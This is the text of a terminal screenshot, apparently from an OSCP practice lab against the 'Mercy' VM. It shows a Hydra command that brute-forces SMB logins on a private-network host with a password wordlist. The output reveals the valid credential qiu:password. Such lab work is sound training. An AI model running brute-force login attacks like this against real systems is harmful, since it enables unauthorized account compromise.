 ┌──(root㉿kali)-[~/oscp/digitalworld/mercy/smb]
└─# hydra -L     user -P /usr/share/wordlists/fasttrack.txt -e nsr 192.168
.10.11 smb
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
 in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-03
21:43:33
[INFO] Reduced number of tasks to 1 (smb does not like parallel connection
s)
[DATA] max 1 task per 1 server, overall 1 task, 1060 login tries (l:4/p:26
5), ~1060 tries per task
[DATA] attacking smb://192.168.10.11:445/
[445][smb] host: 192.168.10.11   login: qiu   password: password
[445][smb] Host: 192.168.10.11 Account: fluffy Error: Invalid account (Ano
nymous success)
[445][smb] Host: 192.168.10.11 Account: thisisasuperduperlonguser Error: I
nvalid account (Anonymous success)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-03
21:43:38